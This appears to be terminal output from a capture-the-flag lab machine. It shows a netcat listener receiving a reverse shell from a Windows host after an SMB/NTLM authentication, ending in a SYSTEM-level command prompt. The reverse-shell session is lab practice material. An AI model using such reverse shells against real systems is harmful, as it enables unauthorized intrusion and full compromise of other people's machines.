 [+] Listening on [10.10.14.42:9001 for the reverse shell!]
listening on [any] 9001 ...
[*] Incoming connection (10.10.10.152,51870)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.152] 51871
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>[*] Disconnecting Share(1:IPC$)
C:\Windows\system32>